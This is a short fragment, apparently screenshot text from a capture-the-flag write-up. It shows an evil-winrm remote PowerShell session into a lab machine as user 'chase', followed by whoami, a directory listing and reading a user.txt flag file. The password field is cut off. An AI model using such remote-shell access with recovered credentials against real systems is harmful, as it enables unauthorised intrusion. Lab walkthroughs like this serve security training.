 → Desktop evil-winrm -i 10.10.10.149 -u 'chase' -p '
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> whoami
supportdesk\chase
*Evil-WinRM* PS C:\Users\Chase\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Chase\desktop> dir
Directory: C:\Users\Chase\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/22/2019 9:08 AM 121 todo.txt
-a---- 4/22/2019 9:07 AM 32 user.txt
*Evil-WinRM* PS C:\Users\Chase\desktop> type user.txt
*Evil-WinRM* PS C:\Users\Chase\desktop>